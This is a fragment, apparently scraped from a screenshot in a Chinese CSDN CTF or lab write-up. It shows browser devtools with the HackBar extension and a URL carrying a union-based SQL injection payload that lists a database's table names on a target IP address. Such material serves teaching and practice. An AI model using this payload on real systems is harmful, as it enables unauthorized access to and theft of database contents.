 admin,dirs,news,xss
© 2009 掌控者
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
URL
http://59.63.200.79:8003/?id=121 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
URL
https://blog.csdn.net/Mr_helloword